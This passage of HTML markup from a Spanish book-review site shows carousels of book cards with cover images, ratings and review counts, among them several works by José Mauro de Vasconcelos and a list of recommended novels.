											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vamos-a-calentar-el-sol">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1397204077.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 25 votos"
							     							     
							     data-id="25093"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/vamos-a-calentar-el-sol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vamos-a-calentar-el-sol"><span>VAMOS A CALENTAR EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/doido">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1523538275.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="192178"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/doido"><span>DOIDÃO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/corazon-de-vidrio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1314170655.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4 / 10 de 3 votos"
							     							     
							     data-id="36615"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/corazon-de-vidrio"><span>CORAZÓN DE VIDRIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-palacio-japones">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1314172076.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-palacio-japones"><span>EL PALACIO JAPONÉS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/arara-vermelha">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1314172245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/arara-vermelha"><span>ARARÁ VERMELHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/barro-blanco">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1314171488.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/barro-blanco"><span>BARRO BLANCO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/patria">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.682 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1297682048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.016 votos"
							     							     
							     data-id="3254"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca"><span>LA SONRISA ETRUSCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sampedro-jose-luis">SAMPEDRO, JOSÉ LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rayuela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-voz-dormida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/criadas-y-senoras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cronica-del-pajaro-que-da-cuerda-al-mundo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1510299774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 492 votos"
							     							     
							     data-id="2623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cronica-del-pajaro-que-da-cuerda-al-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cronica-del-pajaro-que-da-cuerda-al-mundo"><span>CRÓNICA DEL PÁJARO Q...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 651 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/1q84-libro-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1315397031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 424 votos"
							     							     
							     data-id="36897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/1q84-libro-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/1q84-libro-3"><span>1Q84. Libro 3</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
